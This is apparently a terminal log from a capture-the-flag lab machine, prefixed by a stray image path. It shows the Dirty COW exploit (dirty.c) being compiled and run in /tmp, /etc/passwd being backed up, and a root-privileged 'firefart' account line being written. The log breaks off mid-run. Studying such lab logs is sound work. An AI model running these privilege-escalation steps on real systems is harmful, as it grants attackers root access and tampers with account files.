 drwxrwxrwt  2 root     root      4096 Nov 18 20:23 .XIM-unix
jangow01@jangow01:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
jangow01@jangow01:/tmp$
jangow01@jangow01:/tmp$ ls
ls
1.txt
dirty
dirty.c
les.sh
systemd-private-a47242ea5bda4ec8be0b00a733efa2b9-systemd-timesyncd.service-8cLU9S
jangow01@jangow01:/tmp$ ls -la
ls -la
total 156
drwxrwxrwt  8 root     root       4096 Nov 18 21:50 .
drwxr-xr-x 24 root     root       4096 Jun 10 18:29 ..
-rwxrwxrwx  1 jangow01 desafio02  8855 Nov 18 21:37 1.txt
-rwxr-xr-x  1 jangow01 desafio02 14344 Nov 18 21:50 dirty
-rwxrwxrwx  1 www-data www-data   4815 Nov 18 21:49 dirty.c
drwxrwxrwt  2 root     root       4096 Nov 18 20:23 .font-unix
drwxrwxrwt  2 root     root       4096 Nov 18 20:23 .ICE-unix
-rwxrwxrwx  1 www-data www-data  88891 Nov 18 21:35 les.sh
drwx------  3 root     root       4096 Nov 18 20:23 systemd-private-a47242ea5bda4ec8be0b00a733efa2b9-systemd-timesyncd.service-8cLU9S
drwxrwxrwt  2 root     root       4096 Nov 18 20:23 .Test-unix
drwxrwxrwt  2 root     root       4096 Nov 18 20:23 .X11-unix
drwxrwxrwt  2 root     root       4096 Nov 18 20:23 .XIM-unix
jangow01@jangow01:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1
Complete line:
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash
mmap: 7f6b23942000